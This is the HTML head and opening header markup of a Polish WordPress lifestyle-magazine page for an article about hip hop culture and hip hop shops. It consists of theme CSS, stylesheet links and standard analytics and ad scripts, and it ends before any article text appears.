linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://stylowymag.pl/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://stylowymag.pl/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1768982406' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://stylowymag.pl/wp-content/themes/theissue/style.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='child-style-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/themes/The-Issue-Child/style.css?ver=1768982406' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thb-app-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/themes/theissue/assets/css/app.css?ver=1768982406' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thb-post-detail-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/themes/theissue/assets/css/app-post-detail.css?ver=1768982490' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:Verdana, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {font-family:Verdana, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {font-family:Verdana, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {font-size:14px;line-height:1.9em !important;}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.logo-holder .logolink .logoimg {max-height:60;}.logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:60;}@media screen and (max-width:1023px) {.header.header-mobile .logo-holder .logolink .logoimg {max-height:px;}.header.header-mobile .logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:px;}}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:30px;}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:100%;height:30px;}#mobile-menu .logolink .logoimg {max-height:40px;}#mobile-menu .logolink .logoimg {max-height:100%;height:40px;}.header:not(.fixed):not(.header-mobile):not(.style1) {padding-top:25px;}.header.style1 .header-logo-row {padding-top:25px;}.header:not(.header-mobile):not(.fixed) .logo-holder {padding-top:10px;padding-bottom:10px;}a:hover,h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,h1 small a, h2 small a, h3 small a, h4 small a, h5 small a, h6 small a,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form h4,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form .newsletter-form .btn:hover,.thb-full-menu.thb-standard > li.current-menu-item:not(.has-hash) > a,.thb-full-menu > li > a:not(.logolink)[data-filter].active,.thb-dropdown-color-dark .thb-full-menu .sub-menu li a:hover,#mobile-menu.dark .thb-mobile-menu > li > a:hover,#mobile-menu.dark .sub-menu a:hover,#mobile-menu.dark .thb-secondary-menu a:hover,.thb-secondary-menu a:hover,.post .thb-read-more:hover,.post:not(.white-post-content) .thb-post-bottom.sponsored-bottom ul li,.post:not(.white-post-content) .thb-post-bottom .post-share:hover,.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter,.post-detail .thb-executive-summary li:before,.thb-readmore p a,input[type="submit"].white:hover,.button.white:hover,.btn.white:hover,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.search-title h1 strong,.thb-author-page-meta a:hover,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.thb-autotype .thb-autotype-entry,.thb_location_container.row .thb_location h5,.thb-page-menu li:hover a, .thb-page-menu li.current_page_item a,.thb-tabs.style3 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style3 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style4 .vc_tta-panel-heading h4 a.active,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-count,.thb-article-sponsors .sponsored-by,.thb-cookie-bar .thb-cookie-text a,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.thb-hotspot-container .product-hotspots .product-title .hotspots-buynow,.plyr--full-ui input[type=range],.woocommerce-checkout-payment .wc_payment_methods .wc_payment_method.payment_method_paypal .about_paypal,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#f75454;}.columns.thb-light-column .thb-newsletter-form .btn:hover,.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.thb-full-menu.thb-line-marker > li > a:before,#mobile-menu.dark .widget.thb_widget_subscribe .btn:hover,.post .thb-read-more:after,.post.style4 .post-gallery:after,.post.style5 .post-inner-content,.post.style13 .post-gallery:after,.smart-list .smart-list-title .smart-list-count,.smart-list.smart-list-v3 .thb-smart-list-nav .arrow:not(.disabled):hover,.thb-custom-checkbox input[type="checkbox"]:checked + label:before,input[type="submit"]:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.button:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.btn:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,input[type="submit"].grey:hover,.button.grey:hover,.btn.grey:hover,input[type="submit"].accent, input[type="submit"].checkout,.button.accent,.button.checkout,.btn.accent,.btn.checkout,input[type="submit"].style2.accent:hover,.button.style2.accent:hover,.btn.style2.accent:hover,.btn-text.style3 .circle-btn,.widget.thb_widget_top_categories .thb-widget-category-link:hover .thb-widget-category-name,.thb-progressbar .thb-progress span,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.thb-client-row .style4 .accent-color,.thb-tabs.style1 .vc_tta-panel-heading h4 a:before,.thb-testimonials.style7 .thb-carousel .slick-dots .select,.thb-categorylinks.style2 a:after,.thb-category-card:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true],.badge.onsale,.demo_store,.products .product .product_after_title .button:hover:after,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#f75454;}.thb-dark-mode-on .btn.grey:hover,.thb-dark-mode-on .thb-pricing-table.style2 .pricing-container .btn:hover,.thb-dark-mode-on .woocommerce-checkout-payment .wc_payment_methods+.place-order .button:hover {background-color:#f75454;}input[type="submit"].accent:hover, input[type="submit"].checkout:hover,.button.accent:hover,.button.checkout:hover,.btn.accent:hover,.btn.checkout:hover {background-color:#de4c4c;}.post-detail .post-split-title-container,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.secondary-area .thb-follow-holder .sub-menu .subscribe_part {background-color:rgba(247,84,84, 0.05) !important;}.post.style6.style6-bg .post-inner-content {background-color:rgba(247,84,84, 0.15);}.thb-lightbox-button:hover {background-color:rgba(247,84,84, 0.05);}.thb-tabs.style3 .vc_tta-panel-heading h4 a:before {background-color:rgba(247,84,84, 0.4);}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.post .post-title a:hover > span,.post.sticky .post-title a>span,.thb-lightbox-button:hover,.thb-custom-checkbox label:before,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-iconbox.top.type5,.thb-article-reactions .row .columns .thb-reaction:hover .thb-reaction-image,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a {border-color:#f75454;}.thb-page-menu.style1 li:hover + li a, .thb-page-menu.style1 li.current_page_item + li a,.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#f75454;}.text-underline-style:after, .post-detail .post-content > p > a:after, .post-detail .post-content>ul:not([class])>li>a:after, .post-detail .post-content>ol:not([class])>li>a:after, .wpb_text_column p > a:after, .smart-list .thb-smart-list-content p > a:after, .post-gallery-content .thb-content-row .columns.image-text p>a:after {border-bottom-color:#f75454;}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active + a {border-left-color:#f75454;}.header.fixed .thb-reading-indicator .thb-indicator .indicator-hover,.header.fixed .thb-reading-indicator .thb-indicator .indicator-arrow,.commentlist .comment .reply a:hover svg path,.commentlist .review .reply a:hover svg path,.btn-text.style4 .arrow svg:first-child,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar,.thb-article-review.style2 .thb-article-figure .thb-average .thb-hexagon path {fill:#f75454;}@media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) {.header.fixed .thb-reading-indicator:hover .thb-indicator .indicator-hover {fill:#f75454;}}.header.fixed .thb-reading-indicator .thb-indicator .indicator-fill {stroke:#f75454;}.thb-tabs.style2 .vc_tta-panel-heading h4 a.active {-moz-box-shadow:inset 0 -3px 0 #f75454, 0 1px 0 #f75454;-webkit-box-shadow:inset 0 -3px 0 #f75454, 0 1px 0 #f75454;box-shadow:inset 0 -3px 0 #f75454, 0 1px 0 #f75454;}.page-id-45592 #wrapper div[role="main"],.postid-45592 #wrapper div[role="main"] {}.footer {background-color:#f8f8f8 !important;}.subfooter {background-color:#f8f8f8 !important;}.footer .footer-logo-holder .footer-logolink .logoimg {max-height:30;}.subfooter .footer-logo-holder .logoimg {max-height:40px;}
/*# sourceURL=thb-post-detail-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='thb-style-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/themes/The-Issue-Child/style.css?ver=1768982406' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thb-typekit-css' href='https://stylowymag.pl/wp-content/cache/min/1/bcg7uhm.css?ver=1768982406' type='text/css' media='' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://stylowymag.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wp-paginate-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=1768982406' type='text/css' media='screen' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-cfasync="false" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/cache/min/1/wp-content/uploads/caos/97654756.js?ver=1768982407" id="caos-gtag-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-cfasync="false" data-rocket-type="text/javascript" id="caos-gtag-js-after">
/* <![CDATA[ */
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
    gtag('config', 'G-GQE2W3FMXH', {"cookie_domain":"stylowymag.pl","cookie_flags":"samesite=none;secure","allow_google_signals":true});
	
//# sourceURL=caos-gtag-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://stylowymag.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stylowymag.pl/wp-json/wp/v2/posts/45592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stylowymag.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://stylowymag.pl/?p=45592' />
<link rel="alternate" hreflang="pl-PL" href="https://stylowymag.pl/kultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592"/>
<link rel="alternate" hreflang="pl" href="https://stylowymag.pl/kultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592"/>
<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://stylowymag.pl/wp-content/uploads/2019/09/fav-48x48.png" sizes="32x32" />
<link rel="icon" href="https://stylowymag.pl/wp-content/uploads/2019/09/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stylowymag.pl/wp-content/uploads/2019/09/fav.png" />
<meta name="msapplication-TileImage" content="https://stylowymag.pl/wp-content/uploads/2019/09/fav.png" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2503497526205540"
     crossorigin="anonymous"></script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='custom-css-pro'>a.nored, a.nored::after, a.mfp-image, a.mfp-image:after {
    content: '';
    top: 100% !important;
    left: 0;
    width: 100%;
    border-bottom: 1px solid #ffffff !important;
    border-bottom-color:  #ffffff !important;
}
.entry-content a {
    color:#f75454;
}
.entry-content a:hover {
    text-decoration:none;
}

#toc_container a {
    color:#0a0a0a !important;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-45592 single-format-standard wp-theme-theissue wp-child-theme-The-Issue-Child translatepress-pl_PL thb-dropcap-off fixed-header-on fixed-header-scroll-on thb-dropdown-color-light right-click-off thb-borders-off thb-pinit-on thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-off thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-8.2 vc_responsive">
<!-- Start Wrapper -->
<div data-rocket-location-hash="d91cd8fb38ae174735a0b3e0d076a028" id="wrapper" class="thb-page-transition-off">

			<!-- Start Fixed Header -->
		<header data-rocket-location-hash="b6ba42430a7d5b92bcaf1e06f0b408f8" class="header fixed fixed-article header-full-width fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div data-rocket-location-hash="d2889f5142dd9ac8be7142ec7a97992a" class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://stylowymag.pl/" class="logolink" title="StylowyMag">
			<img width="560" height="94" src="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" class="logoimg logo-dark" alt="StylowyMag" data-logo-alt="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" />
		</a>
	</div>
					</div>
				<div class="fixed-title-holder">
					<span>Teraz Czytasz</span>
					<div class="fixed-article-title">
					<h6 id="page-title">Kultura Hip Hop, czyli – co oferują sklepy hip hopowe?</h6>
					</div>
				</div>
				<div class="fixed-article-shares">
									</div>
			</div>
		</div>
	</div>
	</header>
		<!-- End Fixed Header -->
			<div data-rocket-location-hash="476712aff8d2a8138e05b1ba0623fb96" class="subheader style1 light subheader-mobile-off subheader-full-width-off">
	<div data-rocket-location-hash="f9c00dade224b896deca78c9f62e7d7b" class="row subheader-row">
		<div class="small-12 medium-6 columns subheader-leftside">
					</div>
		<div class="small-12 medium-6 columns subheader-rightside">
					</div>
	</div>
</div>
	<div data-rocket-location-hash="e82d0c01020cce7031324bedc0c4ac05" class="mobile-header-holder">
	<header data-rocket-location-hash="ae9cfe0e7523a04c08c6710d6984ece0" class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
